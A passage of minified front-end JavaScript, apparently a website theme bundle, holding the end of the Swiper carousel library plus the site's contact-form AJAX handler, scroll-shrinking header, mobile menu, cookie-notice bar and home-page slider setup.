T=u?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),E=u?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===T.length&&(T=g('<div class="swiper-slide-shadow-'+(u?"left":"top")+'"></div>'),v.append(T)),0===E.length&&(E=g('<div class="swiper-slide-shadow-'+(u?"right":"bottom")+'"></div>'),v.append(E)),T.length&&(T[0].style.opacity=Math.max(-x,0)),E.length&&(E[0].style.opacity=Math.max(x,0))}}if(r.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),h.shadow)if(u)e.transform("translate3d(0px, "+(s/2+h.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+h.shadowScale+")");else{var O=Math.abs(f)-90*Math.floor(Math.abs(f)/90),k=1.5-(Math.sin(2*O*Math.PI/360)/2+Math.cos(2*O*Math.PI/360)/2),P=h.shadowScale,D=h.shadowScale/k,M=h.shadowOffset;e.transform("scale3d("+P+", 1, "+D+") translate3d(0px, "+(a/2+M)+"px, "+-a/2/D+"px) rotateX(-90deg)")}var A=c.isSafari||c.isWebView?-l/2:0;r.transform("translate3d(0px,0,"+A+"px) rotateX("+(t.isHorizontal()?0:f)+"deg) rotateY("+(t.isHorizontal()?-f:0)+"deg)")},setTransition:function(e){var t=this,i=t.$el;t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&i.find(".swiper-cube-shadow").transition(e)}},ne={setTranslate:function(){for(var e=this,t=e.slides,i=e.rtlTranslate,r=0;r<t.length;r+=1){var n=t.eq(r),s=n[0].progress;e.params.flipEffect.limitRotation&&(s=Math.max(Math.min(n[0].progress,1),-1));var a=-180*s,o=0,l=-n[0].swiperSlideOffset,c=0;if(e.isHorizontal()?i&&(a=-a):(c=l,l=0,o=-a,a=0),n[0].style.zIndex=-Math.abs(Math.round(s))+t.length,e.params.flipEffect.slideShadows){var h=e.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),u=e.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===h.length&&(h=g('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),n.append(h)),0===u.length&&(u=g('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),n.append(u)),h.length&&(h[0].style.opacity=Math.max(-s,0)),u.length&&(u[0].style.opacity=Math.max(s,0))}n.transform("translate3d("+l+"px, "+c+"px, 0px) rotateX("+o+"deg) rotateY("+a+"deg)")}},setTransition:function(e){var t=this,i=t.slides,r=t.activeIndex,n=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.eq(r).transitionEnd(function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)n.trigger(e[i])}})}}},se={setTranslate:function(){for(var e=this,t=e.width,i=e.height,r=e.slides,n=e.slidesSizesGrid,s=e.params.coverflowEffect,a=e.isHorizontal(),o=e.translate,l=a?t/2-o:i/2-o,c=a?s.rotate:-s.rotate,h=s.depth,u=0,d=r.length;u<d;u+=1){var f=r.eq(u),p=n[u],v=(l-f[0].swiperSlideOffset-p/2)/p*s.modifier,m=a?c*v:0,y=a?0:c*v,b=-h*Math.abs(v),x=s.stretch;"string"==typeof x&&-1!==x.indexOf("%")&&(x=parseFloat(s.stretch)/100*p);var C=a?0:x*v,w=a?x*v:0,_=1-(1-s.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(C)<.001&&(C=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(y)<.001&&(y=0),Math.abs(_)<.001&&(_=0);var S="translate3d("+w+"px,"+C+"px,"+b+"px)  rotateX("+y+"deg) rotateY("+m+"deg) scale("+_+")";if(f.transform(S),f[0].style.zIndex=1-Math.abs(Math.round(v)),s.slideShadows){var T=a?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),E=a?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===T.length&&(T=g('<div class="swiper-slide-shadow-'+(a?"left":"top")+'"></div>'),f.append(T)),0===E.length&&(E=g('<div class="swiper-slide-shadow-'+(a?"right":"bottom")+'"></div>'),f.append(E)),T.length&&(T[0].style.opacity=v>0?v:0),E.length&&(E[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},ae={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var i=e.constructor;return t.swiper instanceof i?(e.thumbs.swiper=t.swiper,S(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),S(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):_(t.swiper)&&(e.thumbs.swiper=new i(S({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var i=t.clickedIndex,r=t.clickedSlide;if(!(r&&g(r).hasClass(e.params.thumbs.slideThumbActiveClass)||null==i)){var n;if(n=t.params.loop?parseInt(g(t.clickedSlide).attr("data-swiper-slide-index"),10):i,e.params.loop){var s=e.activeIndex;e.slides.eq(s).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,s=e.activeIndex);var a=e.slides.eq(s).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),o=e.slides.eq(s).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index();n=void 0===a?o:void 0===o?a:o-s<s-a?o:a}e.slideTo(n)}}},update:function(e){var t=this,i=t.thumbs.swiper;if(i){var r="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView,n=t.params.thumbs.autoScrollOffset,s=n&&!i.params.loop;if(t.realIndex!==i.realIndex||s){var a,o,l=i.activeIndex;if(i.params.loop){i.slides.eq(l).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,l=i.activeIndex);var c=i.slides.eq(l).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),h=i.slides.eq(l).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();a=void 0===c?h:void 0===h?c:h-l==l-c?l:h-l<l-c?h:c,o=t.activeIndex>t.previousIndex?"next":"prev"}else o=(a=t.realIndex)>t.previousIndex?"next":"prev";s&&(a+="next"===o?n:-1*n),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(a)<0&&(i.params.centeredSlides?a=a>l?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>l&&(a=a-r+1),i.slideTo(a,e?0:void 0))}var u=1,d=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(u=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(u=1),u=Math.floor(u),i.slides.removeClass(d),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(var f=0;f<u;f+=1)i.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+f)+'"]').addClass(d);else for(var p=0;p<u;p+=1)i.slides.eq(t.realIndex+p).addClass(d)}}},oe=[H,W,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){T(this,{mousewheel:{enabled:!1,lastScrollTime:C(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:Y.enable,disable:Y.disable,handle:Y.handle,handleMouseEnter:Y.handleMouseEnter,handleMouseLeave:Y.handleMouseLeave,animateSlider:Y.animateSlider,releaseScroll:Y.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){T(this,{navigation:t({},G)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},click:function(e,t){var i,r=e.navigation,n=r.$nextEl,s=r.$prevEl;!e.params.navigation.hideOnClick||g(t.target).is(s)||g(t.target).is(n)||(n?i=n.hasClass(e.params.navigation.hiddenClass):s&&(i=s.hasClass(e.params.navigation.hiddenClass)),!0===i?e.emit("navigationShow"):e.emit("navigationHide"),n&&n.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){T(this,{pagination:t({dynamicBulletIndex:0},$)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},click:function(e,t){e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!g(t.target).hasClass(e.params.pagination.bulletClass)&&(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){T(this,{scrollbar:t({isTouched:!1,timeout:null,dragTimeout:null},V)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},destroy:function(e){e.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){T(this,{parallax:t({},U)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;T(e,{zoom:t({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},q)});var i=1;Object.defineProperty(e.zoom,"scale",{get:function(){return i},set:function(t){if(i!==t){var r=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,n=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,r,n)}i=t}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){T(this,{lazy:t({initialImageLoaded:!1},K)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize:function(e){e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove:function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){T(this,{controller:t({control:this.params.controller.control},J)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null}},create:function(){T(this,{a11y:t(t({},Q),{},{liveRegion:g('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){T(this,{history:t({},Z)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},transitionEnd:function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){T(this,{hashNavigation:t({initialized:!1},ee)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd:function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){T(this,{autoplay:t(t({},te),{},{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),s().addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.running&&e.autoplay.stop(),s().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){T(this,{fadeEffect:t({},ie)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};S(e.params,t),S(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){T(this,{cubeEffect:t({},re)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};S(e.params,t),S(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){T(this,{flipEffect:t({},ne)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};S(e.params,t),S(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){T(this,{coverflowEffect:t({},se)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){T(this,{thumbs:t({swiper:null,initialized:!1},ae)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}];return z.use(oe),z}),contact.prototype.shouldIRun=function(){return 1==this.$form.length},contact.prototype.init=function(){this.$alert.hide(1)},contact.prototype.initEvents=function(){this.$input.on("change keyup paste",{THAT:this},this.change),this.$form.on("submit",{THAT:this},this.submit)},contact.prototype.submit=function(e){e.preventDefault();let t={action:"form_contact",form:$(this).serializeArray()};e.data.THAT.showLoader(),$.post(lighttheme.ajaxUrl,t,function(t){e.data.THAT.response(t)},"json")},contact.prototype.showLoader=function(){this.$input.prop("disabled",!0)},contact.prototype.hideLoader=function(){this.$input.prop("disabled",!1)},contact.prototype.response=function(e){e.success?this.success():this.error(e.error)},contact.prototype.success=function(){this.$form.addClass("success"),this.$formSend.addClass("success")},contact.prototype.error=function(e){let t=e.join(" <br>");this.$alert.html(t),this.$alert.show(),this.hideLoader()},contact.prototype.change=function(e){e.data.THAT.$alert.hide(),e.data.THAT.checkRules(this.name,this.value)},contact.prototype.checkRules=function(e,t){},new contact,header.prototype.initResize=function(){$(window).scroll({THAT:this},this.scrolling)},header.prototype.scrolling=function(e){0==$(this).scrollTop()&&e.data.THAT.$header.hasClass("squeezed")?e.data.THAT.$header.removeClass("squeezed"):0==$(this).scrollTop()||e.data.THAT.$header.hasClass("squeezed")||e.data.THAT.$header.addClass("squeezed")},$("#mobile-ico").click(function(){$(this).toggleClass("open"),$(".mobile-nav, #mobile-ico > div").toggleClass("open");window.pageYOffset;window.onscroll=function(){var e=window.pageYOffset;$(this).removeClass("open"),$(".mobile-nav, #mobile-ico > div").removeClass("open"),e}}),new header,cookieBar.prototype.initEvents=function(){$(this.buttonDomEl).on("click",{obj:this},this.closeBar)},cookieBar.prototype.closeBar=function(e){e.preventDefault();var t=e.data.obj;t.setCookie("show-cookies-info","no",365),t.hideBar()},cookieBar.prototype.hideBar=function(){var e=$(this.cookieBarDomEl).height(),t=this;$(this.cookieBarDomEl).css("height",e+"px"),setTimeout(function(){$(t.cookieBarDomEl).css("height","0px")},50)},cookieBar.prototype.setCookie=function(e,t,i){var r=new Date;r.setTime(r.getTime()+24*i*60*60*1e3);var n="expires="+r.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"},new cookieBar,$(document).ready(function(){screen.width<768&&$("nav ul li a").on("click touchend",function(e){var t=$(this).attr("href");window.location=t})}),$(document).ready(function(){}),$(document).ready(function(){$(window).width()>=768?($(".home .col-md-6 .cover-image").css("height",$(".home .col-md-6 .cover-image").width()/1.618+"px"),$(".home .col-md-4 .cover-image").css("height",$(".home .col-md-4 .cover-image").width()/1.618+"px")):$(".cover-image").css("height",$(".cover-image").width()/1.618+"px")}),$(document).ready(function(){$(".home__more a, .home__tiles a, header a").on("click",function(e){if(""!==this.hash){e.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},800,function(){window.location.hash=t})}})}),$(document).ready(function(){new Swiper(".swiper-home",{loop:!0,speed:3e3,spaceBetween:0,allowTouchMove:!1,autoplay:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})});}catch(e){}